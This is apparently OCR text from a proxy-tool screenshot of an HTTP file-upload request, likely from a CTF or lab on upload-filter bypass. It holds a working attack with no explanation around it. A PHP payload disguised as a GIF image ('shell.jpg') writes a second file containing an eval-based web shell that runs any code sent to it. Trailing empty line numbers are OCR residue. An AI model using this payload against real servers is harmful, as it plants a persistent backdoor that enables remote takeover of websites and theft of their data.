 Pretty Raw Hex \n Prett
1 POST /?road=/var/www/html/upload/ HTTP/1.1
2 Host: 47.94.236.117:30007
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
http://47.94.236.117:30007/?road=/var/www/html/upload/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data;
boundary=---------------------------8048146737232
12 Content-Length: 375
13
14 -----------------------------8048146737232
15 Content-Disposition: form-data; name="file"; filename="
shell.jpg"
16 Content-Type: application/octet-stream
17
18 GIF89a<?php fputs(fopen('xiao.php','w'),'<?php
eval($_REQUEST[1]);?>');?>
19 -----------------------------8048146737232
20 Content-Disposition: form-data; name="submit"
21
22 Upload
23 -----------------------------8048146737232--
24
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46